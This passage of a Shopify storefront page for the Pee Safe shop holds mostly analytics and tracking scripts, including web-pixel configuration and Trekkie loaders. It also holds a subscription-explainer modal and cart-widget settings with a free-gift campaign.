self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5578555503,storefrontBaseUrl: "https://www.peesafe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"941883503","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"314409071","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\",\\\"GT-NC66J4T\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/hLzyCKvbkJoBEJf8kJMD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/nbvLCL_IqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/OFvnCLzIqOYbEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/jLyCCP-B96UBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/tKkmCKfakJoBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/r5OnCMLIqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/R2FsCKjbkJoBEJf8kJMD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"289669231","configuration":"{\"myshopifyDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"223051887","configuration":"{\"shopDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"121765999","configuration":"{\"pixel_id\":\"391928781225632\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864623","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gokwik\u003c\u003eGads"},{"id":"113410159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"STC\u003c\u003eGokwikCheckout 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pee Safe","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pee-safe.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.peesafe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.peesafe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5578555503","storefrontBaseUrl":"https:\/\/www.peesafe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":84050608239,"requestId":"8cd5f812-1880-44d0-97e8-d0e68daaece8-1768779955"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5578555503,
      theme_id: 131733815407,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5578555503,"isMerchantRequest":null,"themeId":131733815407,"themeCityHash":"17176365796206132041","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":84050608239,"requestId":"8cd5f812-1880-44d0-97e8-d0e68daaece8-1768779955","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.peesafe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.peesafe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5578555503"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="131733815407"
  data-theme-name="Impact"
  data-theme-version="5.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.peesafe.com/api/collect"
></script>
</head>
<body>

  

  <style>
    /* Trigger button */
    .subscription-info-trigger {
      padding-top: 4px;
      font-size: 14px;
      font-weight: 700;
      font-family: "Avolta", sans-serif;
      color: #84cc16;
      text-align: center;
      cursor: pointer;
      text-decoration: underline;
      transition: color 0.2s ease;
    }

    /* Modal overlay */
    .subscription-modal {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 999999;
      padding: 20px;
      overflow-y: auto; 
      -webkit-overflow-scrolling: touch; 
    }
    
    /* Prevent background scroll when modal is open - no position fixed needed! */
    body.modal-open {
      overflow: hidden !important;
    }

    /* Modal content box */
    .subscription-modal-content {
      background: #fff;
      padding: 45px;
      border-radius: 20px;
      max-width: 650px;
      width: 100%;
      position: relative;
      box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
    }

    /* Close button */
    .subscription-close {
      position: absolute;
      right: 25px;
      top: 25px;
      font-size: 28px;
      cursor: pointer;
      color: #999;
      width: 36px;
      height: 36px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
    }

    .subscription-close:hover {
      color: black;
      background:rgb(205, 235, 160);

    }

    /* Title */
    .subscription-title {
      font-size: 32px;
      margin-bottom: 35px;
      color: #2d2d2d;
      font-weight: 600;
      line-height: 1.3;
    }

    .subscription-title .italic {
      font-style: italic;
      color: #84cc16;
      font-weight: 600;
    }

    /* Steps container */
    .subscription-steps {
      position: relative;
      margin: 23px 0;
    }

    /* Individual step */
    .step {
      position: relative;
      display: flex;
      gap: 20px;
      margin-bottom: 32px;
      padding-left: 8px;
    }

    .step:last-child {
      margin-bottom: 0;
    }

    /* Step numbers */
    .step-number {
      width: 42px;
      height: 42px;
      min-width: 42px;
      min-height: 42px;
      border-radius: 50%;
      background: #84cc16;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 700;
      font-size: 18px;
      box-shadow: 0 2px 8px rgba(255, 107, 107, 0.25);
      z-index: 2;
    }

    .step::before {
  content: "";
  position: absolute;
  left: 29px;
  top: 42px;
  width: 2px;
  height: calc(100% - 10px);
  background-image: linear-gradient(
    to bottom,
    rgba(101, 51, 52, 0.15),
    rgba(101, 51, 52, 0.05),
    rgba(101, 51, 52, 0)
  );
  z-index: 1;
}


    .step:last-child::before {
      display: none;
    }

    /* Step text */
    .step-text {
      flex: 1;
      padding-top: 2px;
    }

    .step-text strong {
      font-size: 18px;
      color: #2d2d2d;
      font-weight: 600;
      display: block;
      margin-bottom: 6px;
    }

    .step-text p {
      font-size: 15px;
      margin: 0;
      color: #666;
      line-height: 1.5;
    }

    /* Done button */
    .subscription-done-btn {
      width: 100%;
      padding: 16px;
      background: #84cc16;
      color: #fff;
      border: none;
      border-radius: 50px;
      font-size: 17px;
      font-weight: 600;
      cursor: pointer;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      text-align: center;
    }

    /* Mobile responsiveness */
    @media (max-width: 768px) {
      .subscription-modal {
        align-items: flex-end;
        padding: 0;
      }

      .subscription-modal-content {
        width: 100%;
        max-height: 88vh;
        border-radius: 20px 20px 0 0;
        padding: 35px 25px;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
      }

      .subscription-title {
        font-size: 26px;
        margin-bottom: 28px;
        padding-right: 35px;
      }

      .step-number {
        width: 38px;
        height: 38px;
        min-width: 38px;
        min-height: 38px;
        font-size: 16px;
      }

      .step::before {
        left: 27px;
      }

      .step-text strong {
        font-size: 16px;
      }

      .step-text p {
        font-size: 14px;
      }

      .step {
        margin-bottom: 28px;
        gap: 16px;
      }

      .subscription-done-btn {
        padding: 15px;
        font-size: 16px;
      }
    }

    @media (max-width: 480px) {
      .subscription-modal-content {
        padding: 30px 20px;
      }

      .subscription-title {
        font-size: 24px;
      }

      .step-number {
        width: 36px;
        height: 36px;
        min-width: 36px;
        min-height: 36px;
        font-size: 15px;
      }

      .step::before {
        left: 26px;
      }
    }
  </style>

  <div id="subscription-info-modal" class="subscription-modal">
    <div class="subscription-modal-content">
      <span class="subscription-close">&times;</span>

      <h2 class="subscription-title">
        How <span class="italic">subscription works</span>
      </h2>

      <div class="subscription-steps">
        <div class="step">
          <div class="step-number">1</div>
          <div class="step-text">
            <strong>Choose Your Plan</strong>
            <p>Select the quantity of packs you need each cycle.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">2</div>
          <div class="step-text">
            <strong>Select Your Frequency</strong>
            <p>Set how often you would like them delivered.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">3</div>
          <div class="step-text">
            <strong>Save every cycle</strong>
            <p>Enjoy exclusive savings on every subscription order.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">4</div>
          <div class="step-text">
            <strong>Automated delivery</strong>
            <p>Your packs arrive at your doorstep, right when you need them.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">5</div>
          <div class="step-text">
            <strong>Pause or cancel anytime</strong>
            <p>You will be charged automatically each month but you&apos;re in control, always.</p>
          </div>
        </div>
      </div>

      <button class="subscription-done-btn">DONE</button>
    </div>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const btn = document.getElementById("subscription-info-button");
      const modal = document.getElementById("subscription-info-modal");
      const close = document.querySelector(".subscription-close");
      const doneBtn = document.querySelector(".subscription-done-btn");

      if (btn) {
        btn.addEventListener("click", () => {
          modal.style.display = "flex";
          document.body.classList.add("modal-open");
        });
      }

      function closeModal() {
        modal.style.display = "none";
        document.body.classList.remove("modal-open");
      }

      close.addEventListener("click", closeModal);
      doneBtn.addEventListener("click", closeModal);

      window.addEventListener("click", (e) => {
        if (e.target === modal) closeModal();
      });
    });
  </script>

<style>  </style>
<div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "page"
  };
</script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "page"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><!-- Failed to render app block "15248664582119306304": app block path "shopify://apps/verifast-ai-sales-agent/blocks/chat_bot/e8318cdf-ff4f-416b-b090-1fb4ad1a937c" does not exist --><div id="shopify-block-AQkJoSnRYUmt5Z1dme__2131494470682214141" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: corner-session -->
<script>
 // guest_login : cwvbooster's script explicitly excludes scripts containing the string "guest_login", so adding this string somewhere in your script's content will prevent it from being unnessarily modified by that app:

    var sessionBtn = {
      get click_the_dots_to_view_session_data() {
        console.clear();
        console.log(
          "%c ⚠️ Corner Session data ⚠️ ",
          "font-size:18px; color: #ffc400; padding:4px; font-weight:bolder;"
        );
        console.log(window.corner.sessionData)
      }
    };
    console.log("Corner Session Data Loaded", sessionBtn);

    window.metafield = null
    window.corner={};
    window.corner.campaigns=null;
    window.corner.automations=null;
    window.corner.sessionData={};


    
    window.corner.sessionData.shop = {
      origin:'www.peesafe.com',
      shopifyDomain:'pee-safe.myshopify.com',
      cartCurrency: 'INR',
      moneyFormat : '₹ {{amount_no_decimals }}',
      currencyList: [{"name": "Indian Rupee", "iso_code": "INR", "symbol": "₹"},]
    };

    
    

    

      
      
window.corner.cornerConfig = {"cartConfig":{"banner":{"gradientEnd":"rgb(0,0,0)","gradientStart":"rgb(0,0,0)","imageUrl":"https:\/\/imagedelivery.net\/QI2wC6Vls23vJd9vFFaomg\/e11aea3c-53a7-4138-451a-bd6e30552c00\/public","type":"gradient"},"colors":{"accentBg":"rgb(164,210,51)","accentFg":"rgb(0,0,0)","bannerText":"rgb(255,255,255)","cardBg":"rgb(255,255,255)","outlines":"rgb(220,215,214)","primaryType":"rgb(44,54,57)","secondaryBg":"rgb(220,215,214)","secondaryType":"rgb(63,78,79)","widgetBg":"rgb(247,247,247)"},"customHtml":{"aboveCheckoutCta":"","aboveItemList":"","belowCheckoutCta":"","belowItemList":"","emptyCart":""},"customJs":"","general":{"cartCtaAction":"checkout","cartItemOrder":"lastItemBottom","cartOpenOnAddition":true,"cartStyle":"drawer","checkoutButtonStyle":"split","customCss":"#corner-cowi-cart-button-launcher {\nmargin-right: 1em !important;\n}\n\nbutton[id^=\"cowi-cart-recommended-item-cta-\"] {\n text-align:center !important;\n}\n","hideConfettiAnimation":false,"hideOffersSection":false,"includeCompareAtPriceInDiscounts":true,"isActive":true,"isDiscountBoxActive":true,"nativeAtcBeaviourPreventedPages":[],"overideCartPage":true,"relatedProductStyle":"cards","showContinueShoppingBtn":true,"showDiscountInput":true,"showOptionalNotes":false,"showRelatedProducts":true,"themeCss":".widgets-by-corner.corner-widget #corner-cowi-open-wrapper * {border-radius:4px!important}"},"termsCheckbox":{"attributeName":"terms","content":"I agree to all terms and condition","defaultChecked":false,"isActive":false,"isRequired":false}},"cartLauncherConfig":{"horizontalPositioning":"right","isActive":true,"onClick":"OPEN_CART","shape":"round","size":{"desktop":"medium","mobile":"medium"},"text":"","type":"sideTab","verticalPositioning":"10","visibility":{"desktop":true,"mobile":true,"showOnCollectionPage":true,"showOnProductPage":true},"zIndex":5000},"generalconfig":{"cornerCurrencyFormat":{"INR":{"format":"₹ {{amount}}","isDefault":true}},"currencyFormat":"₹ {{amount }}","defaultLanguage":"en","featureFlag":{"apps":{"cornercart":{"campaigns":true,"cornerwidget":{"cornerwidget_advanced_color_customisation":true,"cornerwidget_banner_image":true,"cornerwidget_custom_attributes":true,"cornerwidget_custom_css":true,"cornerwidget_optional_note":true,"cornerwidget_related_products":true},"facebook_ga_tracking":true,"is_billing_activated":"true","multi_language_support":true,"remove_corner_branding":true,"stickybar":{"stickybar_custom_css":true,"stickybar_mobile_specific_customisations":true,"stickybar_on_any_page":true,"stickybar_themes:":true}}}},"trackingPixels":{"fbPixel":null,"gaPixel":false}},"langConfig":{"cornerCartWidget":{"en":{"widget_close_text":"Close","offers_context_title":"Offers","related_items_title":"You may also like...","offer_card_cta_unachieved":"Show Gifts","offer_card_cta_achieved":"Select Gifts","view_product_in_store":"View in store","non_applicable_discount_code_warning":"This coupon is not applicable to any of the products in the cart","cart_empty_state":"No items in the cart","rewards_checkout_reminder_title":"Don't forget your Free Gifts!","optional_note_btn_text":"Add Optional Note","rewards_checkout_reminder_description":"You're eligible for one or more free gifts with this purchase. Please add them to your cart before checkout.","subtotal_text":"Subtotal","bundle_edit_popup_secondary_cta":"Cancel","bundle_edit_popup_primary_cta":"Edit Bundle","offer_card_achieved_tag":"Unlocked","reward_overlay_title":"Free gifts Unlocked","one_time_purchase_plan_title":"One time purchase","other_checkouts_cta":"Other Checkouts","total_text":"Total","discount_box_cta":"Apply","cart_list_continue_shopping":"Continue Shopping","cart_list_cta":"Checkout","reward_overlay_sub_text":"Choose any {{gift_count}} free gifts","related_items_cta":"Add","rewards_checkout_reminder_secondary_cta_btn":"No Thanks, I’ll Pass","reward_overlay_cta_text":"Add Free Gifts","rewards_checkout_reminder_primary_cta_btn":"Claim Your Free Gift","offer_card_achieved_and_selected_tag":"Added to cart","discount_text":"Discount","discount_box_place_holder":"Apply Discount Code","reward_overlay_cancel_text":"Cancel","optional_note_title":"Optional Note","optional_note_cancel":"Cancel","sold_out":"Sold Out","optional_note_cta":"Add Note","bundle_view_content_btn":"View Bundle","shipping_text":"Shipping","estimated_tax":"Estimated Tax","cart_context_title":"Your Shopping Cart","free_text":"Free","add_item":"Add item"},"version":"15"},"stickyAtcWidget":{"en":{"bar_atc_cta":"Add to Cart","bar_checkout_cta":"Buy Now","bar_cta_sold_out":"Sold Out","bar_cta_success":"Success"},"version":3}},"rev":"1-0-1","stickybarConfig":{"design":{"desktop":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(30,30,30)","ctaBgColor":"rgb(164,210,51)","ctaFgColor":"rgb(0,0,0)","imgOutlineColor":"rgb(164,210,51)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":true,"compareAtPriceOnCta":false,"price":true,"priceOnCta":false,"productImg":true,"productName":true,"quantity":true,"variants":true,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000},"mobile":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(30,30,30)","ctaBgColor":"rgb(164,210,51)","ctaFgColor":"rgb(0,0,0)","imgOutlineColor":"rgb(164,210,51)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":true,"compareAtPriceOnCta":false,"price":true,"priceOnCta":false,"productImg":true,"productName":true,"quantity":true,"variants":true,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000}},"general":{"ctaOnClick":"STAY_ON_PAGE","customCss":"","fbPixel":"","gaPixel":"","homepageProduct":"","isClosable":false}},"updatedAt":"2025-10-19T08:13:10Z"};window.corner.campaigns = [];
        
          
            window.corner.campaigns.push({"audience":{"everyone":true},"campaign_id":11511,"created_at":"2024-12-18T05:49:40Z","details":{"config":{"excludeExternalDiscounts":false,"featureBelowCartItems":false,"featureInOffersPage":true,"mandatoryRewardSelection":true,"milestonesPerPage":2},"content":null,"gid":null,"goalType":"totalOrderValue","goalUnit":"INR","milestones":[{"content":{"milestoneLabel":"Tote Bag","postGoalOfferPageSubTitle":"Congratulations! You have unlocked free Gift!","postGoalOfferPageTitle":"Free Gift","postGoalText":"Congratulations! You have unlocked Free Gift!","preGoalOfferPageSubTitle":"Add {{goal}} more to get Free Tote Bag this order","preGoalOfferPageTitle":"Free Gift","preGoalText":"Add {{goal}} more to get Free Tote Bag with this order"},"goal":1299,"id":9526,"rewards":{"id":"11511-0","prerequisites":{"\u003e=":[{"var":"totalOrderValue"},1299]},"rewardStack":[{"limit":{"quantity":1},"promoCode":"GIFT20MGQE","target":{"handle":"tote-bag","id":"gid:\/\/shopify\/Product\/7304896708719","images":[{"altText":"Pee Safe Tote Bag","id":"gid:\/\/shopify\/MediaImage\/26760239972463","originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/files\/Tot_bage.jpg?v=1744031890"}],"product_id":7304896708719,"title":"Tote Bag"},"type":"freeProduct","unit":"percent","value":100}],"stackModifier":"any","stackSelectCount":1}}],"rewards":[{"c":"GIFT20MGQE","f":"fg","k":20,"l":1,"m":"Gift","q":1,"r":{"\u003e=":[{"var":"st"},1299]},"u":"%","v":"100.0"}],"stackable":true},"key":20,"priority":7,"rev":0,"schedule":{"endsAt":"","startsAt":"2024-12-18T05:49:47.668Z"},"settings":{"campaignTermsAndConditions":"While supply lasts.","title":"Free Tote @1299"},"shop":"pee-safe.myshopify.com","status":"active","surface":"cart_widget","type":"goal_meter_in_cart","updated_at":"2026-01-12T07:04:57Z"});
          
        
window.corner.automations = [];
        
          
        


window.corner.sessionData.market =  'in';</script>
<!-- END app snippet -->


<script data-cookieconsent="ignore">

